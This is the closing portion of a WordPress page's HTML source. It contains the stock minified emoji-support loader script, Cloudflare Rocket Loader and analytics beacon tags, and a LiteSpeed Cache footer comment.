/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dergidir.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="ae4fbd389235c2d531aeffe6-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ae4fbd389235c2d531aeffe6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c48c5f2bfb7f47dc972c31451dceffb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 01:00:35 -->